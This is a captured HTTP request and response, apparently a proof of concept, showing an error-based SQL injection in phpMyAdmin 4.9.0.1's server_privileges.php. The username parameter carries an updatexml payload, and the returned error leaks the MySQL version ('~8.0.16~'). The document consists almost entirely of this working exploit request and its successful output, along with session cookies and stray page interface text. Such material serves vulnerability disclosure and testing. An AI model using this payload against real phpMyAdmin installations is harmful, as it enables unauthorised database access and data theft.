 GET
/phpMyAdmin-4.9.0.1-all-languages/server_privileges.php?ajax_request=true&v
alidate_username=true&username=test%27%20and%20(select%20updatexml(1,concat
(0x7e,(SELECT%20@@version),0x7e),1))%20--%20 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: pma_lang=zh_CN;
pmaUser-1=%7B%22iv%22%3A%22eOq%5C%2Fj%2BzvsP2SKClc5lCjog%3D%3D%22%2C%22mac%2
2%3A%22e092e60a02d9b9f36cde23f7866e90f026195da6%22%2C%22payload%22%3A%22h2o
vP0d6kWqyaudnWsy2bg%3D%3D%22%7D;
phpMyAdmin=d7d9f5c86853d9e0d3e95857efc8c4f3;
pmaAuth-1=%7B%22iv%22%3A%22dzL9r8jJFinhdpNoowXJdQ%3D%3D%22%2C%22mac%22%3A%2
2b76a0469ff2e6faa0f36c45c551c38aa86ae1cf3%22%2C%22payload%22%3A%22NrY5GaWrk
UuGCnMkOnbl7r%5C%2FFoNKdWlFZTSoIPj4OOKo%3D%22%7D
Upgrade-Insecure-Requests: 1
Type a search term
0 matches
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 02:05:58 GMT
Server: Apache/2.4.34 (Unix) PHP/7.1.19 mod_perl/2.0.9 Perl/v5.18.2
X-Powered-By: PHP/7.1.19
Set-Cookie: phpMyAdmin=d7d9f5c86853d9e0d3e95857efc8c4f3; path=/phpMyAdmin-4.9.0.1-all-languages/;
HttpOnly
Expires: Wed, 15 Jan 2020 02:05:58 +0000
Cache-Control: no-store, no-cache, must-revalidate,  pre-check=0, post-check=0, max-age=0
Last-Modified: Wed, 15 Jan 2020 02:05:58 +0000
Set-Cookie:
pmaUser-1=%7B%22iv%22%3A%22XPnjox403%5C%2FQem%2Br9UnIDCQ%3D%3D%22%2C%22mac%22%3A%22435e9e7311cb4ceb2
62d286cb63963c06ad88eb2%22%2C%22payload%22%3A%22ED7E6N7nX8nelWyDCbbjEw%3D%3D%22%7D; expires=Fri,
14-Feb-2020 02:05:58 GMT; Max-Age=2592000; path=/phpMyAdmin-4.9.0.1-all-languages/; HttpOnly
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22q3NlrGlG7ZdeYEKzwXsm%5C%2Fw%3D%3D%22%2C%22mac%22%3A%22821f6306b9df2fc7adf
81a212c4cd46f40806674%22%2C%22payload%22%3A%22FayIl%2BW0lXJLJBYCiXI6XdihbhBJ4QZOcEJF%5C%2FvTQueY%3D%
22%7D; path=/phpMyAdmin-4.9.0.1-all-languages/; HttpOnly
X-ob_mode: 1
Pragma: no-cache
X-Content-Type-Options: nosniff
Vary: Accept-Encoding
Content-Length: 1274
Connection: close
Content-Type: application/json; charset=UTF-8
{"success":false,"error":"<div class=\"error\"><h1>\u9519\u8bef<\/h1><p><strong>SQL
\u67e5\u8be2\uff1a<\/strong>\n<a
href=\".\/url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.7%2Fen%2Fselect.html\"
target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\" alt=\"\u6587\u6863\"
class=\"icon ic_b_help\" \/><\/a><a
href=\"server_sql.php?sql_query=SELECT+%2A+FROM+%60mysql%60.%60user%60+WHERE+%60User%60+%3D+%27test%
27+and+%28select+updatexml%281%2Cconcat%280x7e%2C%28SELECT+%40%40version%29%2C0x7e%29%2C1%29%29+--+%
27%3B&amp;show_query=1\"><span class=\"nowrap\"><img src=\"themes\/dot.gif\" title=\"\u7f16\u8f91\"
alt=\"\u7f16\u8f91\" class=\"icon ic_b_edit\" \/>&nbsp;\u7f16\u8f91<\/span><\/a>
<\/p>\n<p>\n<code class=\"sql\"><pre>\nSELECT * FROM `mysql`.`user` WHERE `User` = 'test' and
(select updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)) -- ';\n<\/pre><\/code>\n<\/p>\n<p>\n
<strong>MySQL \u8fd4\u56de\uff1a <\/strong><a
href=\".\/url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.7%2Fen%2Ferror-messages-server.
html\" target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\"
alt=\"\u6587\u6863\" class=\"icon ic_b_help\" \/><\/a>\n<\/p>\n<code>#1105 - XPATH syntax error:
'~8.0.16~'<\/code><br\/><\/div>"}
Type a search term
0 matches